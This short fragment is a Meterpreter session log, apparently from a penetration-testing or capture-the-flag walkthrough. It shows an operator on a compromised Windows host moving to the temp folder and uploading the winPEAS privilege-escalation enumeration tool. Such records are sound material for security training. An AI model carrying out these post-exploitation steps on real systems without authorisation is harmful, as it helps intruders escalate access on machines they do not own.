 meterpreter > cd c:\\windows\\temp
meterpreter > upload /root/Downloads/winPEAS.exe
meterpreter > pwd
c:\windows\temp
meterpreter > upload /home/nisha/Downloads/winPEAS.exe
[*] Uploading  : /home/nisha/Downloads/winPEAS.exe → winPEAS.exe
[*] Uploaded 8.00 MiB of 9.67 MiB (82.69%): /home/nisha/Downloads/winPEAS.exe → winPEAS.exe
[*] Uploaded 9.67 MiB of 9.67 MiB (100.0%): /home/nisha/Downloads/winPEAS.exe → winPEAS.exe
[*] Completed  : /home/nisha/Downloads/winPEAS.exe → winPEAS.exe
meterpreter >